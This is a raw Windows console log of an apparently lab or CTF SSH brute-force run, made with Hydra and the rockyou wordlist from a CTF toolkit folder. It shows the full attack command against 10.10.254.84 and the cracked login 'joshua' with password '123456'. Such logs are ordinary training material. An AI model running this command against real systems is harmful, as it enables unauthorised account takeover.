 ydra (http://www.thc.org/thc-hydra) starting at 2025-05-02 19:33:11
[ERROR] Compiled without LIBSSH v0.4.x support, module is not available!
D:\BaiduNetdiskDownload\渊龙Sec安全团队CTF与AWD工具包V4.0\2#CTF工具大全\2.Misc杂项\暴力破解\hydra-7.3-windows\hydra-7.3>cd D:\BaiduNetdiskDownload\渊龙Sec安全团队C
TF与AWD工具包V4.0\2#CTF工具大全\2.Misc杂项\暴力破解\thc-hydra-windows-master
D:\BaiduNetdiskDownload\渊龙Sec安全团队CTF与AWD工具包V4.0\2#CTF工具大全\2.Misc杂项\暴力破解\thc-hydra-windows-master>hydra.exe -l joshua -P C:\\Users\\kiin\\Deskto
p\\rockyou.txt -t 4 10.10.254.84 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 19:39:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.254.84:22/
[22][ssh] host: 10.10.254.84   login: joshua   password: 123456
of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 19:39:35